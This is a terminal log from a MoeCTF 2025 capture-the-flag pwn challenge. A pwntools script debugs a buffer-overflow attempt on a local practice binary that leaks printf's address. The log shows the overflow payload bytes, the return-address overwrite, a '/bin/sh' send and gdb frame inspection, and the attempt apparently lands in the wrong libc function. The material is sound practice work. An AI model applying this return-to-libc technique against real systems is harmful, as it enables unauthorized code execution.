 (MoeCTF-env) yang@yang:~/MoeCTF2025/pwn/prelibc$ python3 test.py
[+] Starting local process './pwn' argv=[b'./pwn'] : pid 21822
[DEBUG] Wrote gdb script to '/tmp/pwnlib-gdbscript-b5vqwe17.gdb'
b *(main+84)
b *(vuln+70)
layout asm
layout regs
[*] running in new terminal: ['/usr/bin/gdb', '-q', './pwn', '-p', '21822', '-x', '/tmp/
pwnlib-gdbscript-b5vqwe17.gdb']
[DEBUG] Created script for new terminal:
#!/home/yang/MoeCTF2025/MoeCTF-env/bin/python3
import os
os.execve('/usr/bin/gdb', ['/usr/bin/gdb', '-q', './pwn', '-p', '21822', '-x', '/tmp
/pwnlib-gdbscript-b5vqwe17.gdb'], os.environ)
[DEBUG] Launching a new terminal: ['/usr/bin/tmux', 'splitw', '-h', '-F#{pane_pid}', '-P
', '/tmp/tmp51h8yjcx']
[+] Waiting for debugger: Done
[DEBUG] Received 0xc4 bytes:
b'The Oracle speaks...\n'
b'There is no system function in the .text segment.\n'
b"A gift of forbidden knowledge, the location of 'printf': 0x7bd473e60100\n"
b'\n'
b'Now, show me what you can do with this knowledge:\n'
b'> '
0x7bd473e60100
[DEBUG] Sent 0x50 bytes:
00000000 61 61 61 61 62 61 61 61 63 61 61 61 64 61 61 61 │aaaa│baaa│caaa│daaa│
00000010 65 61 61 61 66 61 61 61 67 61 61 61 68 61 61 61 │eaaa│faaa│gaaa│haaa│
00000020 69 61 61 61 6a 61 61 61 6b 61 61 61 6c 61 61 61 │iaaa│jaaa│kaaa│laaa│
00000030 6d 61 61 61 6e 61 61 61 6f 61 61 61 70 61 61 61 │maaa│naaa│oaaa│paaa│
00000040 61 61 61 61 62 61 61 61 80 07 e5 73 d4 7b 00 00 │aaaa│baaa│···s│·{··│
00000050
[DEBUG] Sent 0x8 bytes:
b'/bin/sh\n'
[*] Switching to interactive mode
$
r14 0x403e10 4210192
0x7bd473e50754 <__GI_____strtod_l_internal+9156> cmp %r14,%rbx
0x7bd473e50757 <__GI_____strtod_l_internal+9159> jae 0x7bd473e50ccb <__GI
0x7bd473e5075d <__GI_____strtod_l_internal+9165> mov -0x448(%rbp),%r9
0x7bd473e50764 <__GI_____strtod_l_internal+9172> lea 0x144(%r9),%rax
0x7bd473e5076b <__GI_____strtod_l_internal+9179> cmp $0x144,%rax
0x7bd473e50771 <__GI_____strtod_l_internal+9185> ja 0x7bd473e50ccb <__GI
0x7bd473e50777 <__GI_____strtod_l_internal+9191> test %r15d,%r15d
0x7bd473e5077a <__GI_____strtod_l_internal+9194> jle 0x7bd473e50a00 <__GI
>0x7bd473e50780 <__GI_____strtod_l_internal+9200> test %r9,%r9
0x7bd473e50783 <__GI_____strtod_l_internal+9203> mov -0x430(%rbp),%r10
0x7bd473e5078a <__GI_____strtod_l_internal+9210> jne 0x7bd473e50b56 <__GI
0x7bd473e50790 <__GI_____strtod_l_internal+9216> mov -0x418(%rbp),%edi
0x7bd473e50796 <__GI_____strtod_l_internal+9222> mov $0x36,%eax
0x7bd473e5079b <__GI_____strtod_l_internal+9227> xor %esi,%esi
0x7bd473e5079d <__GI_____strtod_l_internal+9229> mov %rdi,-0x450(%rbp)
0x7bd473e507a4 <__GI_____strtod_l_internal+9236> sub %edi,%eax
multi-thre Thread 0x7bd47418e7 (asm) In: __GI_____strtod_l_in* L1369 PC: 0x7bd473e50780
Continuing.
Breakpoint 2, 0x0000000000401231 in vuln ()
(gdb) info frame
Stack level 0, frame at 0x7ffc56bf9580:
rip = 0x401231 in vuln; saved rip = 0x7bd473e50780
called by frame at 0x6161616261616171
Arglist at 0x7ffc56bf9570, args:
Locals at 0x7ffc56bf9570, Previous frame's sp is 0x7ffc56bf9580
Saved registers:
rbp at 0x7ffc56bf9570, rip at 0x7ffc56bf9578
(gdb) s
Single stepping until exit from function vuln,
which has no line number information.
__GI_____strtod_l_internal (nptr=<optimized out>, endptr=<optimized out>,
group=<optimized out>, loc=<optimized out>) at ./stdlib/strtod_l.c:1369
(gdb)
[1] 0:gdb* "yang" 09:01 11-Sep-25